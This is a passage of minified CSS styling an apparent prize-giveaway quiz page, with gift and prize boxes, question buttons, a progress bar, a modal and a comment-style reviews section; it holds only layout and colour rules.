(min-width:992px){.only-desktop{display:block}.only-mobile{display:none}[data-step="3"]{min-height:306px}.gifts__result .button{max-width:400px;font-size:28px;margin-top:20px}.gifts__grid{display:table;table-layout:fixed;width:100%;height:1px;min-height:232px;position:relative}.gifts__part{display:table-cell;vertical-align:top}.gifts__title{font-size:32px}.gift{display:inline-block;margin:0 30px;max-width:none}.gift__before{width:110px;height:100px;top:40px;left:70px}}a,body,div,h1,h2,h3,h4,h5,h6,li,ol,p,span,ul{margin:0;padding:0}.contestwrap table,.header table,.subheader table,td,tr{border-collapse:collapse}.contestwrap p,.toptext{color:#000;font-size:small}.answer,.pbox h2,.prize h2,.prize h3,.select2{font-weight:300}.reviews hr,hr{opacity:.2}html{font-family:sans-serif;font-color:#000;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.text,body{font-family:Helvetica,sans-serif!important}body{min-width:320px;color:#000;position:absolute;width:100%;overflow-y:scroll!important}a{color:#4485f6}h3{color:#212121}p{color:#737373}#q2,#q3,#q4,#v1b,#v1c,#v2b,#v2c,#v3b,#v3c,#v4s,#vfinal,.prize,.validate{display:none}.contestwrap,.form_questions{width:100%;border-radius:3px}.header{background-color:#eedc00;box-shadow:0 0 7px 0 rgba(0,0,0,.25);width:100%;position:fixed;z-index:100}.wrapper_header{max-width:1000px;padding:0 20px;margin:0 auto}.wrapper_header_top{display:flex;align-items:center;justify-content:center;padding:5px 10px}.fa-bars{display:none;font-size:36px;padding:5px 20px}.block a{padding:7px 10px;color:#005fab}.block a:hover{background-color:#f2f2f2}.bottom a{color:#505050;margin:0 10px;font-weight:600}.header_bottom{display:flex;align-items:center;justify-content:space-between}.block-2{background-color:#fe0a00}.header_bottom a{padding:8px 10px;font-size:18px;font-weight:600;color:#fff}.block-2 a{color:#fff}.wrapper{max-width:1000px;width:96%;margin:0 auto}.subheader table,td,tr{padding:8px 0 4px}.subheader td{valign:middle}.spacer{height:20px}.contestwrap{border-bottom:1px solid #ebebeb;box-shadow:0 0 2px 2px #e9e9e9;padding:10px 0 4px}.contestwrap,.form_questions{background-color:#fff;-webkit-box-shadow:0 0 2px 2px #e9e9e9;-moz-box-shadow:0 0 2px 2px #e9e9e9}.form_questions,.validate{box-shadow:0 0 2px 2px #e9e9e9;border-bottom:1px solid #e5e5e5}.select2{color:#777;font-size:small;padding:8px 0 4px}.form_questions{padding:10px 0 30px}.answer{padding:2px 0;width:80%;display:inline-block;margin:5px;color:#000;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;border:1px solid #000;background:#eedc00;font-weight:700;font-size:18px}.pbox h2,.pbox img,.pbox p{display:block}.question{padding-top:20px}.validate{border-radius:3px;width:96%;background-color:#fff;padding:0;-webkit-box-shadow:0 0 2px 2px #e9e9e9;-moz-box-shadow:0 0 2px 2px #e9e9e9}#szlider{width:100%;height:4px;background:#dadada}#szliderbar{width:0;height:4px;background:#fe0a00}#szazalek{color:#858585;font-size:small}.prize{width:96%;padding:15px 20px}.pbox img{width:130px;margin-left:auto;margin-right:auto}.pbox h2,.pbox p{margin:6px 6px 0}.pbox h2{font-size:xlarge;text-align:left}.pbox p{font-size:small;text-align:left}.prize h3{font-size:1.5em;padding:5px 0;text-align:center}.prize h2{font-size:1.2em;text-align:center}.reviews{width:100%;padding:0;line-height:1.3}.reviews .name{font-weight:700;color:#1a39c5}.reviews .text{color:#6a6a6a}.reviews .date{padding-bottom:7px;color:#006621}.reviews table{padding:5px 0;font-size:small}.reviews h2{color:grey;font-size:1.2em;font-weight:300;padding:20px 0 5px}.commentpad{padding-left:10px}.reviews span{color:#a5778f}.footer p{display:inline-block;padding-right:20px}.modal-content{border:3px solid #ffec00;background:#fff}.modal-footer{border-top:1px solid #ffec00}.container-prize{display:flex;flex-direction:column}.one-prize,.two-prize{display:flex;flex-direction:row;align-items:center;justify-content:space-around}.btn-cont{display:flex;flex-direction:column;align-items:center;justify-content:center}.btn-prize{display:block;color:#fff;text-transform:none;padding:11px 35px;background:#005fab;border-radius:2px;margin-bottom:5px;font-weight:700;font-size:18px}.con-prize1{box-shadow:0 0 2px 2px #e9e9e9;border:1px solid #fff}@media only screen and (max-width:580px){.one-prize,.two-prize{flex-direction:column;margin:5px}.btn-prize{margin:10px 0}}.date{padding-top:8px}.dat-1{color:#9fa2a6;font-size:x-small;margin-top:-10px;text-align:center;display:block;margin-bottom:5px}.kkk,.qqq{display:flex}@media only screen and (max-width:420px){.dat-1{float:none;margin:-10px 0 0}}@media only screen and (min-width:800px){.white_content{position:fixed;top:10%;left:30%;width:40%;background-color:#fff;border-radius:5px;z-index:1002;overflow:auto}}@media only screen and (max-width:799px){.white_content{position:fixed;top:10%;left:5%;width:90%;background-color:#fff;border-radius:5px;z-index:1002;overflow:auto}}#light-text2 span{color:#fff}.ps4man,.s-101m,.s-102m,.s-103m,.s-11m,.s-33m,.s-66,.s-88m,.s-99{width:50px;height:50px;background:url(avatar2-sprites.html) no-repeat}.s-11m{background-position:0 0}.s-33m{background-position:0 -54px}.s-66{background-position:0 -108px}.s-99{background-position:0 -161px}.s-88m{background-position:0 -215px}.ps4man{background-position:0 -269px}.s-101m{background-position:0 -322px}.s-102m{background-position:0 -377px}.s-103m{background-position:0 -430px}.contestwrap,.form_questions,.prize,.reviews,.validate,footer{background:#fff}.footer-block,.kkk,.qqq{flex-direction:row}body{background:#f7f7f7}.reviews{-webkit-box-shadow:0 0 2px 2px #e9e9e9;-moz-box-shadow:0 0 2px 2px #e9e9e9;max-width:96%}.marg-top{margin-top:100px}footer{background:#ededed;border-top:2px solid #0047bb;margin-top:40px;padding:10px 25px}.marg-top{margin-top:68px}.footer-block{flex-direction:column;justify-content:space-between;align-items:center;padding:10px 25px;max-width:700px;margin:0 auto}.icns,.kkk{flex-direction:row}.footer-block span{color:#4d4d4d;font-size:15px;padding-top:10px;text-align:center}.icns{align-items:center;justify-content:space-around;width:100%}.icns img{margin:5px;border:1px solid #ccc}@media only screen and (max-width:560px){body{padding-bottom:260px}.icns{flex-wrap:wrap}}.footer-block span{color:#4d4d4d;font-size:15px;padding-top:10px;text-align:center}@media only screen and (max-width:560px){.footer-block{display:flex;flex-direction:column;align-items:center}.footer-block span{padding-top:10px;display:block;text-align:center}}@media only screen and (max-width:680px){.modal-body p{text-align:center}.block-2{display:flex;justify-content:flex-end}}.name{color:#365899!important;font-weight:700;font-size:14px}.kkk,.text{font-size:13px}.text{padding:5px 0 1px;color:#1d2129!important;border-radius:18px}.kkk{align-items:center;justify-content:flex-start}.like-q{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}.date,.like-q{font-size:12px}.otvet{padding-left:10px;color:#365899;text-decoration:none!important}.kkk .otvet:hover{text-decoration:underline}.qqq{align-items:center;justify-content:space-between}.like-q{color:#9a9a9a}.like-q img{max-width:17px;margin-right:2px}.date{color:rgba(0,0,0,.71)!important}.block,.kkk,.nav-bar,.qqq{display:flex}@media only screen and (max-width:680px){.modal-body p{text-align:center}.footer-block{flex-direction:column;justify-content:center;align-items:center}}.name{color:#365899!important;font-weight:700;font-size:14px}.kkk,.text{font-size:13px}.text{padding:5px 0 1px;color:#1d2129!important;border-radius:18px}.kkk{flex-direction:row;align-items:center;justify-content:flex-start}.date,.like-q{font-size:12px}.otvet{padding-left:10px;color:#365899;text-decoration:none!important}.kkk .otvet:hover{text-decoration:underline}.qqq{flex-direction:row;align-items:center;justify-content:space-between}.like-q{color:#9a9a9a}.like-q img{max-width:17px}.date{color:rgba(0,0,0,.71)!important}.block,.block p,.nav-bar a{color:#000;font-family:sans-serif}.roundimg{border-radius:50%;height:40px;width:40px}.nav-bar{justify-content:space-between;align-items:center}.nav-bar a:hover{text-transform:none;text-decoration:none}.block{border-bottom:3px solid #ecdc00;height:66px;font-size:13px;text-transform:uppercase;flex-direction:column;justify-content:center;padding:0 5px;margin:0 5px}.block-y{background-color:#ffec00;border-bottom-color:#ffec00;padding:0 5px}.block-i{display:none}.block-y:hover,.block:hover{border-bottom-color:#0047bb}.bars{height:4px;width:30px;margin:4px;background-color:gray;border-radius:3px}@media only screen and (max-width:920px){.nav-bar{display:none}.block-i{display:block}}@media only screen and (max-width:480px){.date,.kkk{font-size:11px}.like-q img{max-width:14px}.like-q{display:none}}@media only screen and (max-width:410px){.kkk a{display:none}}.question{padding-top:0!important}.samsung-text{display:flex;flex-direction:row;align-items:flex-end;justify-content:center;text-align:center;padding-bottom:15px;font-size:18px}.samsung-text img{max-width:30px;margin-left:13px;display:inline-block;position:relative;top:-1px}@media only screen and (max-width:380px){.samsung-text img{max-width:100px}.samsung-text{font-size:17px}}@media only screen and (max-width:680px){.answer{width:100%;max-width:98%;padding-left:10px;padding-right:10px}}.fbimg{background-color:#fff;border-radius:2px;max-width:210px;width:100%;padding:3px;box-sizing:border-box;border:1px solid grey;margin:10px 0 5px}.question__info{padding:10px}.loading{padding:15px 20px}.bars{height:4px;width:30px;margin:4px;background-color:#000;border-radius:3px}.default .margin {
    position: absolute;max-width: 500px;width: 95%;background: #fff;top: 25%;left: 50%;transform: translate(-50%,0);padding: 20px;box-sizing: border-box;box-shadow: 0 5px 15px rgba(0,0,0,.5);border-radius: 6px;border: 3px solid #0076bf;}.default {background: rgba(0,0,0,0.5);height: 100%;width: 100%;position: fixed;top: 0;left: 0;z-index: 999;text-align: center;}
</file>
